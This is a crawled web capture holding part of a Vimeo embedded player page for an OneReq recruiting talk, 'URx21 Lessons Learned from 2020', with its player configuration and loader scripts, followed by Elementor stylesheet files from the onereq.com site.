lity":"240p"}],"streams_avc":[{"profile":"174","id":"43b2f770-76a0-4043-91e0-ade6d27a3ff1","fps":25,"quality":"720p"},{"profile":"165","id":"4d4f0125-79c4-4daa-8215-5fdb541d9b2b","fps":25,"quality":"540p"},{"profile":"164","id":"ba612193-1578-4485-890c-48168818d05e","fps":25,"quality":"360p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"cd75e130-fbbd-4ebc-a108-ffe9e6d06f87","fps":25,"quality":"240p"}]},"hls":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769556842~acl=%2Fa3606a6a-dd88-40a7-b546-57429788686d%2Fpsid%3D6777ecbd6bcbe0f6804f690144c5289767066e8bfe62788fb26f8b4dbd9937c1%2F%2A~hmac=c405674d1915926ed47325130056094e0696afd25e0177bd2730935bdb492291/a3606a6a-dd88-40a7-b546-57429788686d/psid=6777ecbd6bcbe0f6804f690144c5289767066e8bfe62788fb26f8b4dbd9937c1/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~5YI9MlCXQ3HnGCDPM1o3RNdclYRiBp9r7t8FbhiDfrU\u0026qsr=1\u0026r=dXM%3D\u0026rh=4yb20I\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769556842~acl=%2Fa3606a6a-dd88-40a7-b546-57429788686d%2Fpsid%3D6777ecbd6bcbe0f6804f690144c5289767066e8bfe62788fb26f8b4dbd9937c1%2F%2A~hmac=c405674d1915926ed47325130056094e0696afd25e0177bd2730935bdb492291/a3606a6a-dd88-40a7-b546-57429788686d/psid=6777ecbd6bcbe0f6804f690144c5289767066e8bfe62788fb26f8b4dbd9937c1/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~5YI9MlCXQ3HnGCDPM1o3RNdclYRiBp9r7t8FbhiDfrU\u0026qsr=1\u0026r=dXM%3D\u0026rh=4yb20I\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1769556842-0xc1da49da1a30167067e11ee638288f2e93f66eb5/a3606a6a-dd88-40a7-b546-57429788686d/psid=6777ecbd6bcbe0f6804f690144c5289767066e8bfe62788fb26f8b4dbd9937c1/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~5YI9MlCXQ3HnGCDPM1o3RNdclYRiBp9r7t8FbhiDfrU\u0026qsr=1\u0026r=dXM%3D\u0026rh=4yb20I\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1769556842-0xc1da49da1a30167067e11ee638288f2e93f66eb5/a3606a6a-dd88-40a7-b546-57429788686d/psid=6777ecbd6bcbe0f6804f690144c5289767066e8bfe62788fb26f8b4dbd9937c1/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~5YI9MlCXQ3HnGCDPM1o3RNdclYRiBp9r7t8FbhiDfrU\u0026qsr=1\u0026r=dXM%3D\u0026rh=4yb20I\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true}},"file_codecs":{"av1":[],"avc":["43b2f770-76a0-4043-91e0-ade6d27a3ff1","4d4f0125-79c4-4daa-8215-5fdb541d9b2b","ba612193-1578-4485-890c-48168818d05e","cd75e130-fbbd-4ebc-a108-ffe9e6d06f87"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://onereq.com/university-recruiting/lessons-learned-from-2020-startups-to-mid-size-companies/","cookie_domain":".vimeo.com","signature":"c43a07735a99907505502fbcb06bdd74","timestamp":1769547254,"expires":9588,"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/974d226e-0d2a-40e3-8af7-5554e8697e2e.0.jpeg?ClientID=sulu\u0026Expires=1769550854\u0026Signature=6109097e79b0be638d1edcc95ebceea2f3352fc4","height":2880,"width":4260,"frame_height":240,"frame_width":426,"columns":10,"frames":120},"currency":"USD","session":"489d2c1262c6cd0843b4fbc76eab130565d594401769547254","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0},"build":{"backend":"31e9776","js":"4.46.25"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.25/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.25/js","js_module":"https://f.vimeocdn.com/p/4.46.25/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.25/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.25/js/player.js","es":"https://f.vimeocdn.com/p/4.46.25/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.25/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.25/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.25/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.25/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.25/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.25/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.25/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.25/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.25/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"18.118.167.67"},"ab_tests":{"cross_origin_texttracks":{"group":"variant","track":false,"data":null},"restrict_max_quality_unless_visible":{"group":"variant","track":true,"data":null}},"atid":"4112361958.1769547254","ai_widget_signature":"6e3cb477e49d76a9ad26869ac0be8ae9be8a39cd2a5c850d01f0a94d7fc2b3e6_1769550854","config_refresh_url":"https://player.vimeo.com/video/548695943/config/request?atid=4112361958.1769547254\u0026expires=9588\u0026referrer=https%3A%2F%2Fonereq.com%2Funiversity-recruiting%2Flessons-learned-from-2020-startups-to-mid-size-companies%2F\u0026session=489d2c1262c6cd0843b4fbc76eab130565d594401769547254\u0026signature=c43a07735a99907505502fbcb06bdd74\u0026time=1769547254\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":548695943,"title":"URx21 Lessons Learned from 2020 - Startups to Midsize","width":1280,"height":720,"duration":2397,"url":"https://vimeo.com/548695943","share_url":"https://vimeo.com/548695943","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/548695943?h=307ea18db0\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"anybody","embed_permission":"whitelist","thumbnail_url":"https://i.vimeocdn.com/video/1135987067-bebc674fbbacac669645a7ae1338e9efa99730119e917b7a5411061d88caed84-d","owner":{"id":78430839,"name":"OneReq","img":"https://i.vimeocdn.com/portrait/47801071_60x60?sig=9f40620cd5d8a4c7e80990d120d99eb3c1584305b7046c577bee9608c8df71ab\u0026v=1\u0026region=us","img_2x":"https://i.vimeocdn.com/portrait/47801071_60x60?sig=9f40620cd5d8a4c7e80990d120d99eb3c1584305b7046c577bee9608c8df71ab\u0026v=1\u0026region=us","url":"https://vimeo.com/onereq","account_type":"pro"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":229726027,"file_id":2601670698,"is_current":true}]},"unlisted_hash":null,"rating":{"id":6},"fps":25,"channel_layout":"stereo","ai":0,"locale":""},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiNDg5ZDJjMTI2MmM2Y2QwODQzYjRmYmM3NmVhYjEzMDU2NWQ1OTQ0MDE3Njk1NDcyNTQiLCJleHAiOjE3Njk1NTY4NDIsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.c6MJtERXXPAC6M8_YOrBwBQBHu5zSyh7SZDbusomeKY"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":0,"dnt":0,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"videos","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"","color":"00adef","color_one":"000000","color_two":"00adef","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":1,"collections":0,"color":0,"force_color_one":0,"force_color_two":0,"force_color_three":0,"force_color_four":0,"embed":0,"fullscreen":1,"like":0,"logo":0,"playbar":1,"portrait":1,"pip":1,"share":0,"spatial_compass":0,"spatial_label":0,"speed":0,"title":1,"volume":1,"watch_later":0,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.cssLayersSupported=typeof CSSLayerBlockRule<"u",window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let a=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(a+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${a}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),o=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!o&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(o=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported||!window.cssLayersSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported&&window.cssLayersSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/548695943?h=307ea18db0","thumbnailUrl":"https://i.vimeocdn.com/video/1135987067-bebc674fbbacac669645a7ae1338e9efa99730119e917b7a5411061d88caed84-d?f=webp","name":"URx21 Lessons Learned from 2020 - Startups to Midsize","description":"This is \"URx21 Lessons Learned from 2020 - Startups to Midsize\" by \"OneReq\" on Vimeo, the home for high quality videos and the people who love them.","duration":"PT2397S","uploadDate":"2021-05-12T23:02:56-04:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://onereq.com/wp-content/uploads/elementor/css/post-17113.css?ver=1762304399
body_size: -62
content:
.elementor-17113 .elementor-element.elementor-element-79c25ea > .elementor-widget-container{border-style:solid;border-width:8px 8px 8px 8px;border-color:var( --e-global-color-3da5fb3a );}.elementor-17113 .elementor-element.elementor-element-79c25ea .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-17113 .elementor-element.elementor-element-79c25ea .elementor-custom-embed-play i{color:var( --e-global-color-16d31878 );text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-17113 .elementor-element.elementor-element-79c25ea .elementor-custom-embed-play svg{fill:var( --e-global-color-16d31878 );}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}

--- FILE ---
content_type: text/css
request_url: https://onereq.com/wp-content/uploads/elementor/css/post-457.css?ver=1768592065
body_size: 2955
content:
.elementor-457 .elementor-element.elementor-element-c5ce1ef{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;--z-index:1;}.elementor-457 .elementor-element.elementor-element-c5ce1ef:not(.elementor-motion-effects-element-type-background), .elementor-457 .elementor-element.elementor-element-c5ce1ef > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-0d07e33 );}.elementor-457 .elementor-element.elementor-element-179bdc9{--display:flex;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-457 .elementor-element.elementor-element-179bdc9.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,
					 .elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );}.elementor-457 .elementor-element.elementor-element-91e0888 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-457 .elementor-element.elementor-element-91e0888 .elementor-image-box-wrapper{text-align:start;}.elementor-457 .elementor-element.elementor-element-91e0888.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-457 .elementor-element.elementor-element-91e0888.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-457 .elementor-element.elementor-element-91e0888.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-457 .elementor-element.elementor-element-91e0888 .elementor-image-box-title{margin-bottom:0px;font-size:14px;line-height:0px;color:var( --e-global-color-accent );}.elementor-457 .elementor-element.elementor-element-91e0888 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-457 .elementor-element.elementor-element-91e0888 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-457 .elementor-element.elementor-element-91e0888 .elementor-image-box-description{font-weight:600;color:var( --e-global-color-3853164 );}.elementor-457 .elementor-element.elementor-element-f2d740e{--display:flex;--justify-content:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );}.elementor-457 .elementor-element.elementor-element-b2c917a .elementor-button{background-color:#006CFF00;font-family:"Roboto Mono";font-size:16px;font-weight:500;fill:#FFFFFF;color:#FFFFFF;border-style:none;border-radius:5px 5px 5px 5px;}.elementor-457 .elementor-element.elementor-element-b2c917a .elementor-button:hover, .elementor-457 .elementor-element.elementor-element-b2c917a .elementor-button:focus{background-color:#F46E5400;color:#EE6A50CC;border-color:var( --e-global-color-9c30cc4 );}.elementor-457 .elementor-element.elementor-element-b2c917a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-457 .elementor-element.elementor-element-b2c917a .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-457 .elementor-element.elementor-element-b2c917a .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-457 .elementor-element.elementor-element-b2c917a .elementor-button:hover svg, .elementor-457 .elementor-element.elementor-element-b2c917a .elementor-button:focus svg{fill:#EE6A50CC;}.elementor-457 .elementor-element.elementor-element-11fe91d4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-457 .elementor-element.elementor-element-11fe91d4:not(.elementor-motion-effects-element-type-background), .elementor-457 .elementor-element.elementor-element-11fe91d4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-457 .elementor-element.elementor-element-11fe91d4{box-shadow:0px 0px 24px 0px rgba(0,0,0,0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;z-index:100;}.elementor-457 .elementor-element.elementor-element-11fe91d4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-457 .elementor-element.elementor-element-292fa25f > .elementor-element-populated{margin:16px 16px 16px 16px;--e-column-margin-right:16px;--e-column-margin-left:16px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-457 .elementor-element.elementor-element-e064864 > .elementor-widget-container{margin:8px 8px 8px 8px;}.elementor-457 .elementor-element.elementor-element-e064864 img{width:75%;}.elementor-457 .elementor-element.elementor-element-4f972efc > .elementor-element-populated{margin:-30px -30px -30px -30px;--e-column-margin-right:-30px;--e-column-margin-left:-30px;}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-457 .elementor-element.elementor-element-4d87abe3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-menu-toggle{margin:0 auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu .elementor-item{font-family:"Montserrat";font-size:12px;font-weight:500;}.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );padding-top:36px;padding-bottom:36px;}.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-81d4421 );fill:var( --e-global-color-81d4421 );}.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-81d4421 );}.elementor-457 .elementor-element.elementor-element-4d87abe3{--e-nav-menu-horizontal-menu-item-margin:calc( 6px / 2 );--nav-menu-icon-size:30px;}.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:6px;}.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--dropdown a, .elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--dropdown{background-color:#f2f2f2;}.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--dropdown a:hover,
					.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--dropdown a:focus,
					.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-menu-toggle:hover,
					.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--dropdown a:hover,
					.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--dropdown a:focus,
					.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(189, 192, 204, 0.22);}.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--dropdown .elementor-item, .elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto";font-size:12px;}.elementor-457 .elementor-element.elementor-element-4d87abe3 div.elementor-menu-toggle{color:#8185A5;}.elementor-457 .elementor-element.elementor-element-4d87abe3 div.elementor-menu-toggle svg{fill:#8185A5;}.elementor-457 .elementor-element.elementor-element-4d87abe3 div.elementor-menu-toggle:hover, .elementor-457 .elementor-element.elementor-element-4d87abe3 div.elementor-menu-toggle:focus{color:#EF3A46;}.elementor-457 .elementor-element.elementor-element-4d87abe3 div.elementor-menu-toggle:hover svg, .elementor-457 .elementor-element.elementor-element-4d87abe3 div.elementor-menu-toggle:focus svg{fill:#EF3A46;}.elementor-widget-global .elementor-button{background-color:var( --e-global-color-accent );}.elementor-457 .elementor-element.elementor-global-28630 .elementor-button{background-color:var( --e-global-color-3853164 );font-family:"Montserrat";font-size:12px;font-weight:600;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-31f828d );border-radius:5px 5px 5px 5px;}.elementor-457 .elementor-element.elementor-global-28630 .elementor-button:hover, .elementor-457 .elementor-element.elementor-global-28630 .elementor-button:focus{background-color:var( --e-global-color-31f828d );color:var( --e-global-color-3853164 );}.elementor-457 .elementor-element.elementor-global-28630 > .elementor-widget-container{padding:0px 32px 0px 0px;}.elementor-457 .elementor-element.elementor-global-28630 .elementor-button:hover svg, .elementor-457 .elementor-element.elementor-global-28630 .elementor-button:focus svg{fill:var( --e-global-color-3853164 );}.elementor-457 .elementor-element.elementor-element-e922e1a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-457 .elementor-element.elementor-element-e922e1a:not(.elementor-motion-effects-element-type-background), .elementor-457 .elementor-element.elementor-element-e922e1a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-457 .elementor-element.elementor-element-e922e1a{box-shadow:0px 0px 24px 0px rgba(0,0,0,0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;z-index:100;}.elementor-457 .elementor-element.elementor-element-e922e1a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );}.elementor-457 .elementor-element.elementor-element-da0f13b > .elementor-element-populated{margin:-24px -24px -24px -24px;--e-column-margin-right:-24px;--e-column-margin-left:-24px;}.elementor-457 .elementor-element.elementor-element-fd2fb22 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu .elementor-item{font-family:"Montserrat";font-size:12px;font-weight:500;}.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );padding-top:36px;padding-bottom:36px;}.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--main .elementor-item:focus{color:#EF3A46;fill:#EF3A46;}.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#8185A5;}.elementor-457 .elementor-element.elementor-element-fd2fb22{--e-nav-menu-horizontal-menu-item-margin:calc( 6px / 2 );--nav-menu-icon-size:30px;}.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:6px;}.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--dropdown a, .elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--dropdown{background-color:#f2f2f2;}.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--dropdown a:hover,
					.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--dropdown a:focus,
					.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-menu-toggle:hover,
					.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-menu-toggle:focus{color:#EF3A46;}.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--dropdown a:hover,
					.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--dropdown a:focus,
					.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--dropdown a.elementor-item-active,
